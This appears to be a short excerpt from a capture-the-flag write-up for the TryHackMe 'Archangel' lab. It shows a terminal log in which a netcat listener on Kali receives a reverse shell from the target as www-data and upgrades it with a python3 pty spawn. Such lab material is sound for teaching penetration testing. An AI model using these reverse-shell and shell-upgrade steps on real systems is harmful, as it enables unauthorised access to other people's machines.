 kali@kali:~/thm/archangel$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [ ] from archangel.thm [10.10.58.25] 43612
/bin/sh: 0: can't access tty; job control turned off
$ whoami; id; pwd
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/var/www/html/development_testing
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty; pty.spawn("/bin/bash");'
www-data@ubuntu:/var/www/html/development_testing$